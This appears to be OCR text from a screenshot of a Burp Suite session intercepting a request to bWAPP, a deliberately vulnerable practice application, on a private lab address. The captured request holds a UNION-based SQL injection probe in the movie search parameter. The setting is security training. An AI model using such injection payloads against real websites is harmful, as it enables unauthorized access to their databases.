 Applications
Places
burp-StartBurp
Sun 15:19
1
bWAPP - SQL Injection - Mozilla Firefox
bWAPP - SQL Injection
http://192.16...p?title=iron
192.168.146.138/bWAPP/sqli_10-1.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
bWAPP
an extremely bugg
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
ty level:
Current: low
Bugs
Change Password
Creat
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.146.138:80
Forward Drop Intercept is on Action
Comment this item
?
Raw Params Headers Hex
GET /bWAPP/sqli_10-2.php?title=iron union select 1,2,3,4,5,6,7# HTTP/1.1
Host: 192.168.146.138
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.146.138/bWAPP/sqli_10-1.php
X-Requested-With: XMLHttpRequest
Cookie: security_level=0; PHPSESSID=5be5d74d58c3d87d342b80e1a94be961
Connection: close
/ SQL Injection
Search for a movie:
i
Title
Re
No movies were found!
? < + >
Type a search term
0 matches
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?